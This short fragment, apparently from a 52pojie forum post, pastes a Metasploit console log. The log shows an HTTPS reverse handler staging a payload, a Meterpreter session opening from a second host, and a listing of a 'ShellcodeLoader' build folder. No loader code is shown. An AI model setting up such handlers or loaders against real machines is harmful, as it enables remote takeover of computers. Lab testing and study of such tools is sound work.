 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.20.10.2:4434
[*] https://172.20.10.2:4434 handling request from 172.20.10.4; (UUID: d9pw7au6) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 2 opened (172.20.10.2:4434 -> 172.20.10.4:52308) at 2025-07-20 05:09:37 -0400
meterpreter > ls
Listing: C:\Users\admin\Desktop\ShellcodeLoader\Release
=======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 10752 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.exe
100666/rw-rw-rw- 602112 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.pdb
meterpreter >
吾爱破解论坛
www.52pojie.cn